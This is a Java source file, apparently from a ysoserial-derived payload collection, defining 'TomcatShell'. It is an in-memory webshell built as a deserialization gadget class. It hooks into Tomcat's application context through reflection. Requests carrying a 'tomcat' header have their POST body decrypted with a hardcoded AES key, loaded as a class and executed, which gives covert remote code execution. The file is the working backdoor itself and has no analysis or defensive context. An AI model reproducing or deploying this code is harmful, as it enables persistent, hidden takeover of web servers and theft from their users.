 package ysoserial.payloads;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.Filter;
import javax.servlet.FilterChain;
import javax.servlet.FilterConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.apache.catalina.core.ApplicationContext;
import org.apache.catalina.core.StandardContext;
import org.apache.catalina.loader.WebappClassLoaderBase;
import sun.misc.BASE64Decoder;
public class TomcatShell
extends AbstractTranslet
implements Filter {
public String key = "975029dd20b23af7";
public TomcatShell() throws Exception {
Field contextField = StandardContext.class.getDeclaredField("context");
contextField.setAccessible(true);
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase)Thread.currentThread().getContextClassLoader();
ApplicationContext applicationContext = (ApplicationContext)contextField.get((Object)webappClassLoaderBase.getResources().getContext());
applicationContext.setAttribute("litchi", (Object)this);
}
public void init(FilterConfig filterConfig) throws ServletException {
}
public void destroy() {
}
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
HttpServletRequest req = (HttpServletRequest)servletRequest;
HttpServletResponse resp = (HttpServletResponse)servletResponse;
if ("tomcat".equals(req.getHeader("tomcat"))) {
try {
if (req.getMethod().equals("POST")) {
req.getSession().putValue("u", (Object)this.key);
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(this.key.getBytes(), "AES"));
Object[] objects = new Object[]{req, resp, req.getSession()};
Method method = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, Integer.TYPE, Integer.TYPE);
method.setAccessible(true);
byte[] bytes = c.doFinal(new BASE64Decoder().decodeBuffer(req.getReader().readLine()));
((Class)method.invoke(new URLClassLoader(new URL[0], this.getClass().getClassLoader()), bytes, 0, bytes.length)).newInstance().equals(objects);
return;
}
}
catch (Exception exception) {
// empty catch block
}
}
filterChain.doFilter(servletRequest, servletResponse);
}
}